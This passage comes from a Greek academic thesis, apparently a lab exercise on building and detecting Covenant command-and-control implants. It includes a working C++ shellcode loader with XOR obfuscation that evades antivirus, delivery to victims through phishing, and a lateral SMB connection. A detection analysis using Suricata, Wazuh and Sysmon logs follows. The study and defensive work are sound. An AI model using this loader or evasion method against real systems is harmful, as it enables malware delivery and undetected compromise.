
Εικόνα 282. Μορφοποίηση των Shellcodes

Ωστόσο, όπως έχει ήδη επισημανθεί, δεν είναι δυνατή η εκτέλεση των payloads απευθείας από τα θύματα, δεδομένου ότι περιέχουν μόνο bytes. Επομένως, μπορεί να χρησιμοποιηθεί ένα C++ script που φορτώνει το επιθυμητό shellcode και στη συνέχεια το εκτελεί. Για το σκοπό αυτό, στο Visual Studio επιλέγεται ένα νέο console application project (Εικόνα 283).



Εικόνα 283. Δημιουργία Νέου Console Application Project


Να σημειωθεί πως στη θέση του SHELLCODE εισάγονται τα bytes του shellcode που δημιουργήθηκε προηγουμένως, ξεχωριστά για τα αρχεία v1 και v2 (Εικόνα 284).



```
1 #include <iostream>
2 #include <windows.h>
3 int main(int argc, char** argv) {
4     ShowWindow(GetConsoleWindow(), SW_HIDE);
5     char shellcode[] = {"SHELLCODE"};
6     void* exec = VirtualAlloc(0, sizeof shellcode, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
7     memcpy(exec, shellcode, sizeof shellcode);
8     ((void(*)())exec)();
9 }
```


Εικόνα 284. C++ Κώδικας

Αποτέλεσμα είναι το επιτυχές build των solutions και η παραγωγή δύο .exe αρχείων. Πραγματοποιώντας σάρωση στα δύο εκτελέσιμα αρχεία με το Windows Defender δεν εντοπίζεται κανένα threat (Εικόνα 285).



Εικόνα 285. Αποτέλεσμα Windows Defender

Το ίδιο ισχύει και κατά τη διάρκεια της εκτέλεσης των αρχείων. Για παράδειγμα, αν εκτελεστεί το αρχείο v1.exe δεν ανιχνεύεται η κακόβουλη δραστηριότητα από το Real-time protection του Windows Defender, όπως φαίνεται στην Εικόνα 286.



Εικόνα 286. Windows Defender Real-time Protection Bypass

Ως αποτέλεσμα των ανωτέρω, με την εκτέλεση του αρχείου δημιουργείται μία νέα σύνδεση από το Windows 10 μηχάνημα στον Covenant server (Εικόνα 287).


Ottos

Name	Hostname	User	Integrity	LastCheckin	Status	Note	Template
708491574	DESKTOP-NI2BLN6	Attackers_W10	Medium	10/14/2021 3:33:18 PM	Active		OttoHTTP

Page 1 of 1

Εικόνα 287. Δημιουργία Νέας Σύνδεσης

Τα δύο αρχεία πετυχαίνουν πολύ καλά detection rates (Εικόνα 288). Στο Κεφάλαιο 7.2.3 παρουσιάζεται αναλυτικότερα και με μεγαλύτερη ακρίβεια το detection rate της συγκεκριμένης προσέγγισης χρησιμοποιώντας τα αντίστοιχα εργαλεία.



Εικόνα 288. Detection Rates των .exe Αρχείων

Προκειμένου να μειωθεί και άλλο το detection rate, μπορούν να προστεθούν στον κώδικα οι γραμμές που ακολουθούν (Εικόνα 289). Με αυτόν τον τρόπο προστίθεται ένα επιπλέον επίπεδο obfuscation (κωδικοποίηση XOR).

```
char shellcode_xor[sizeof shellcode];  
for (int i = 0; i < sizeof shellcode; i++) { shellcode_xor[i] = shellcode[i] ^ 'k'; }
```

Εικόνα 289. XOR Κωδικοποίηση

Το τελικό αρχείο πετυχαίνει εξαιρετικά αποτελέσματα detection rate, όπως παρατηρείται στην Εικόνα 290.



Εικόνα 290. Τελικό Detection Rate

7.2.2 Εκτέλεση


Αρχικό στάδιο, πριν από την έναρξη της επίθεσης, είναι η εκτέλεση του Suricata, προκειμένου να παραχθούν αναφορές σχετικά με τα συμβάντα ασφαλείας που εντοπίζονται στη δικτυακή κίνηση (Εικόνα 291).

```

Windows PowerShell
PS C:\Program Files\Suricata> .\suricata.exe -c suricata.yaml -i 192.168.65.159
14/10/2021 -- 08:53:50 - <Info> - Running as service: no
14/10/2021 -- 08:53:50 - <Info> - translated 192.168.65.159 to pcap device \Device\NPF_{C84B7184-4F8D-4007-9527-364B41F93A85}
14/10/2021 -- 08:53:50 - <Notice> - This is Suricata version 6.0.1 RELEASE running in SYSTEM mode
  
```


Εικόνα 291. Εκτέλεση Suricata

Επιπλέον, ξεκινά η καταγραφή από το Wireshark (Εικόνα 292). Το output του συγκεκριμένου εργαλείου (.pcapng αρχείο) χρησιμεύει ως input σε άλλα εργαλεία, τα οποία με τη σειρά τους συμβάλλουν στην ανίχνευση beaconing δραστηριότητας και αναλύονται περαιτέρω στο Κεφάλαιο 7.2.3.



Εικόνα 292. Wireshark - Έναρξη Καταγραφής

Το αρχείο v1.exe που δημιουργήθηκε προηγουμένως μεταφέρεται στο θύμα (π.χ., μέσω ενός phishing campaign). Στη συνέχεια, το θύμα εκτελεί το εν λόγω αρχείο (Εικόνα 293).



Εικόνα 293. Εκτέλεση Αρχείου v1.exe

Κατά την εκτέλεση του αρχείου, παρακάμπτεται η AV λύση του θύματος (Windows Defender). Ταυτόχρονα δημιουργείται μία νέα σύνδεση από το Windows 10 μηχάνημα στον Covenant server (Εικόνα 294).


Ottos

>_	Name	Hostname	User	Integrity	LastCheckIn	Status	Note	Template
>_	95b0c5a528	THEVICTIMONE	v1	Medium	10/14/2021 3:54:20 PM	Active		OttoHTTP

Page 1 of 1


Εικόνα 294. Δημιουργία Νέας Σύνδεσης

Εκτελώντας την εντολή whoami προκύπτει ότι πράγματι ο επιτιθέμενος απέκτησε πρόσβαση στο θύμα (Εικόνα 295). Υπενθυμίζεται ότι ο v1 είναι ο χρήστης Victim One που ανήκει στο LAB.local Domain.



Εικόνα 295. Εκτέλεση Εντολής whoami

Το αρχείο v2.exe που δημιουργήθηκε προηγουμένως μεταφέρεται στο δεύτερο θύμα (π.χ., μέσω ενός phishing campaign). Στη συνέχεια, το θύμα εκτελεί το εν λόγω αρχείο (Εικόνα 296).



Εικόνα 296. Εκτέλεση Αρχείου v2.exe

Κατά την εκτέλεση του αρχείου, παρακάμπτεται η AV λύση του θύματος (Windows Defender). Επιπλέον, στην ήδη υπάρχουσα σύνδεση χρησιμοποιείται η παρακάτω εντολή (Εικόνα 297).

```
[10/14/2021 3:57:02 PM UTC] Connect progressed
(covenant_s) > connect 192.168.65.160 smb

Connection to 192.168.65.160:smb succeeded!
```

Εικόνα 297. SMB Connect


Αποτέλεσμα είναι η δημιουργία μίας νέας σύνδεσης από το δεύτερο Windows 10 μηχάνημα στο πρώτο και από εκεί πίσω στον Covenant server (Εικόνα 298).

Ottos

Name	Hostname	User	Integrity	LastCheckIn	Status	Note	Template
95b0c5a528	THEVICTIMONE	v1	Medium	10/14/2021 3:57:58 PM	Active		OttoHTTP
e9ced1e39e	THEVICTIMTWO	v2	Medium	10/14/2021 3:57:48 PM	Active		OttoSMB

Εικόνα 298. Δημιουργία Νέας Σύνδεσης

Εκτελώντας την εντολή whoami προκύπτει ότι πράγματι ο επιτιθέμενος απέκτησε πρόσβαση στο δεύτερο θύμα (Εικόνα 299). Υπενθυμίζεται ότι ο v2 είναι ο χρήστης Victim Two που ανήκει στο LAB.local Domain.



Εικόνα 299. Εκτέλεση Εντολής whoami

Μετά από συνολικά 90 λεπτά, τερματίζονται και τα δύο sessions (Εικόνα 300).

Ottos

Name	Hostname	User	Integrity	LastCheckIn	Status	Note	Template
95b0c5a528	THEVICTIMONE	v1	Medium	10/14/2021 5:15:19 PM	Exited		OttoHTTP
e9ced1e39e	THEVICTIMTWO	v2	Medium	10/14/2021 5:14:59 PM	Exited		OttoSMB

Εικόνα 300. Τερματισμός των Ενεργών Sessions


7.2.3 Ανίχνευση

Αρχικά, αποτυπώνοντας χάρη στο Kibana τα alerts που συλλέχθηκαν μέσω των Wazuh Agents, προκύπτει το παρακάτω αποτέλεσμα (Εικόνα 301). Δεδομένου ότι η ανάλυση 18.095 συμβάντων δεν είναι εφικτή, χρησιμοποιούνται ορισμένα φίλτρα, που συμβάλλουν στη μείωση του όγκου των συμβάντων και περιορίζουν την ανάλυση στα σημαντικότερα εξ' αυτών.



Εικόνα 301. Wazuh Alerts

Χρησιμοποιώντας το φίλτρο suricata, αποτυπώνονται τα 17.658 alerts που συλλέχθηκαν από το Suricata (Εικόνα 302).




Εικόνα 302. Suricata Alerts

Στα παραπάνω alerts, παρατηρείται συχνή χρήση ενός συγκεκριμένου user agent στα HTTP requests. Ο συγκεκριμένος user agent έχει επιλεγεί από τον επιτιθέμενο στον προσαρμοσμένο listener που δημιούργησε. Αν χρησιμοποιηθεί ως φίλτρο, ο συνολικός αριθμός των συμβάντων μειώνεται σε 939 (Εικόνα 303).




Εικόνα 303. Χρήση Συγκεκριμένου User Agent ως Φίλτρο

Επιπλέον, το ίδιο ισχύει και για τις IP διευθύνσεις 192.168.1.8 (C2 server) και 192.168.65.159 (Victim One), οι οποίες χρησιμοποιούνται συχνά ως διευθύνσεις προορισμού και πηγής αντίστοιχα. Αν προστεθούν ως φίλτρα, ο συνολικός αριθμός των συμβάντων μειώνεται σε 481 (Εικόνα 304).




Εικόνα 304. Χρήση Συγκεκριμένων IP Διευθύνσεων ως Φίλτρα

Αν από τη μιάμιση ώρα που διήρκεσε συνολικά η επίθεση, γίνει εστίαση σε ένα τυχαίο χρονικό διάστημα (π.χ., 09:52 με 10:01), παρατηρούνται συμβάντα κάθε δέκα δευτερόλεπτα (Εικόνα 305). Αν η συμπεριφορά αυτή συσχετιστεί και με άλλα ύποπτα χαρακτηριστικά, τότε μπορεί πολύ εύκολα να κατηγοριοποιηθεί ως beaconing.




Εικόνα 305. Συμβάντα Κάθε Δέκα Δευτερόλεπτα

Επιπλέον, αν γίνει εστίαση στο χρονικό διάστημα (π.χ., 09:45 με 09:51), παρατηρούνται αραιά συμβάντα κάθε δύο λεπτά (Εικόνα 306). Ωστόσο, δεδομένου ότι πρόκειται για επικοινωνία μεταξύ των IP διευθύνσεων 192.168.1.8 (C2 server) και 192.168.65.159 (Victim One), θα έπρεπε κανονικά να παρατηρούνται συμβάντα κάθε δέκα δευτερόλεπτα. Αυτό οφείλεται στο γεγονός ότι στην πραγματικότητα πρόκειται για το SMB Grunt και επομένως για την επικοινωνία μεταξύ των IP διευθύνσεων 192.168.1.8 (C2 server) και 192.168.65.160 (Victim Two), μέσω της IP διεύθυνσης 192.168.65.159 (Victim One).




Εικόνα 306. Συμβάντα Κάθε Δύο Λεπτά

Επιπλέον, αν χρησιμοποιηθούν ως φίλτρα οι IP διευθύνσεις 192.168.65.159 (Victim One) και 192.168.65.160 (Victim Two), παρατηρούνται 20 συμβάντα μεταξύ των δύο θυμάτων καθ'όλη τη διάρκεια της επίθεσης (Εικόνα 307).



Εικόνα 307. Χρήση Συγκεκριμένων IP Διευθύνσεων ως Φίλτρα

Σε πλήρη αντιστοιχία με το προηγούμενο σενάριο, χρησιμοποιώντας το φίλτρο syslog, αποτυπώνονται τα 374 alerts που συλλέχθηκαν από το Sysmon (Εικόνα 308).



Εικόνα 308. Sysmon Alerts

Επιπλέον, προτού αναλυθούν περαιτέρω τα συμβάντα του Sysmon, χρησιμοποιώντας ως φίλτρα το syslog και την IP διεύθυνση 192.168.1.8 (C2 server), αποτυπώνονται 4 σχετικά alerts που συλλέχθηκαν από το Sysmon και αφορούν κατά προσέγγιση τις χρονικές στιγμές 08:54, 09:47, 09:49 και 09:51 (Εικόνα 309).



Εικόνα 309. Χρήση Συγκεκριμένου Φίλτρου

Το πρώτο σημαντικό συμβάν σχετίζεται με τη δημιουργία μίας νέας διεργασίας (Sysmon Event ID 1 - Κεφάλαιο 5.7). Η αναλυτική περιγραφή του συγκεκριμένου συμβάντος στο Sysmon αποτυπώνεται στην Εικόνα 310.

Event Properties - Event 1, Sysmon

General		Details	
Process Create:			
RuleName:	-	Logged:	10/14/2021 8:54:18 AM
UtcTime:	2021-10-14 15:54:18.918	Task Category:	Process Create (rule: ProcessCreate)
ProcessGuid:	{bc993c8c-52aa-6168-0401-000000001e00}	Keywords:	
ProcessId:	7144	User:	SYSTEM
Image:	C:\Users\w1\Desktop\w1.exe	Computer:	THEVICTIMONE.LAB.local
FileVersion:	-	OpCode:	Info
Description:	-	More Information:	Event Log Online Help
Product:	-		
Company:	-		
OriginalFileName:	-		
CommandLine:	"C:\Users\w1\Desktop\w1.exe"		
CurrentDirectory:	C:\Users\w1\Desktop\		
User:	LAB\w1		
Log Name:	Microsoft-Windows-Sysmon/Operational		
Source:	Sysmon		
Event ID:	1		
Level:	Information		

Εικόνα 310. Sysmon Event ID 1

Η συνοπτική περιγραφή του συγκεκριμένου συμβάντος στο Elastic Stack είναι η ακόλουθη (Εικόνα 311).

```
> Oct 14, 2021 @ 08:54:27.256 rule.groups: local, syslog, sshd $input.type: log $agent.ip: 192.168.65.159 $agent.name: THEVICTIMONE $agent.id: 001 $manager.name: wazuh-manager
data.win.eventdata.image: C:\Users\v1\Desktop\v1.exe data.win.eventdata.parentProcessGuid: {bc993c8c-4f5f-6168-7500-00000001e00} data.win.eventdata.logonGuid: {bc993c8c-4f5c-6168-12de-0c0000000000} data.win.eventdata.parentCommandLine: C:\Windows\Explorer.EXE data.win.eventdata.processGuid: {bc993c8c-52aa-6168-0401-00000001e00}
data.win.eventdata.logonId: 0xcde12 data.win.eventdata.parentProcessId: 912 data.win.eventdata.processId: 7144 data.win.eventdata.currentDirectory: C:\Users\v1\Desktop\
data.win.eventdata.utcTime: 2021-10-14 15:54:18.918
```


Εικόνα 311. ELK Stack - Sysmon Event ID 1

Η αναλυτική περιγραφή του συγκεκριμένου συμβάντος στο Elastic Stack είναι η ακόλουθη (Εικόνα 312).

```
data.win.system.message
"Process Create:
RuleName: -
UtcTime: 2021-10-14 15:54:18.918
ProcessGuid: {bc993c8c-52aa-6168-0401-00000001e00}
ProcessId: 7144
Image: C:\Users\v1\Desktop\v1.exe
FileVersion: -
Description: -
Product: -
Company: -
OriginalFileName: -
CommandLine: "C:\Users\v1\Desktop\v1.exe"
CurrentDirectory: C:\Users\v1\Desktop\
User: LAB\v1
LogonGuid: {bc993c8c-4f5c-6168-12de-0c0000000000}
LogonId: 0xcde12
TerminalSessionId: 1
IntegrityLevel: Medium
Hashes: MD5=632E517687DED6206D4FBF1F081A19CF, SHA256=2BDCE34C71699BF44A97A5FA2ACA90F959FAF6A1EAE3D30CF
ParentProcessGuid: {bc993c8c-4f5f-6168-7500-00000001e00}
ParentProcessId: 912
ParentImage: C:\Windows\explorer.exe
ParentCommandLine: C:\Windows\Explorer.EXE"
```

Εικόνα 312. ELK Stack - Sysmon Event ID 1 Detailed

Το δεύτερο σημαντικό συμβάν σχετίζεται με την εκτέλεση ενός DNS query από μία διεργασία (Sysmon Event ID 22 - Κεφάλαιο 5.7). Το εν λόγω συμβάν καταγράφει και συγκεντρώνει πληροφορίες σχετικά με το DNS ερώτημα, ανεξάρτητα του αποτελέσματος (επιτυχία ή αποτυχία). Στη συγκεκριμένη περίπτωση το αποτέλεσμα του ερωτήματος ήταν θετικό. Η αναλυτική περιγραφή του συμβάντος στο Sysmon είναι η ακόλουθη (Εικόνα 313).



Εικόνα 313. Sysmon Event ID 22

Η συνοπτική περιγραφή του συγκεκριμένου συμβάντος στο Elastic Stack είναι η ακόλουθη (Εικόνα 314).

```
> Oct 14, 2021 @ 08:54:29.425 rule.groups: local, syslog, sshd input.type: log agent.ip: 192.168.65.159 agent.name: THEVICTIMONE agent.id: 001 manager.name: wazuh-manager
data.win.eventdata.image: C:\Users\lv1\Desktop\lv1.exe data.win.eventdata.processGuid: {bc993c8c-52aa-6168-0401-00000001e00} data.win.eventdata.queryStatus: 0
data.win.eventdata.processId: 7144 data.win.eventdata.utcTime: 2021-10-14 15:54:20.085 data.win.eventdata.queryName: THEVICTIMONE
data.win.eventdata.queryResults: fe80::509e:a76e:a85d:e321::ffff:192.168.65.159 data.win.system.eventID: 22 data.win.system.keywords: ex8000000000000000
data.win.system.providerGuid: {5770386f-c22a-43e0-bf4c-86f6698ffb0} data.win.system.level: 4 data.win.system.channel: Microsoft-Windows-Sysmon/Operational data.win.system.opcode: 0
```


Εικόνα 314. ELK Stack - Sysmon Event ID 22

Η αναλυτική περιγραφή του συγκεκριμένου συμβάντος στο Elastic Stack είναι η ακόλουθη (Εικόνα 315).

```
‡ data.win.system.message "Dns query:
RuleName: -
UtcTime: 2021-10-14 15:54:20.085
ProcessGuid: {bc993c8c-52aa-6168-0401-00000001e00}
ProcessId: 7144
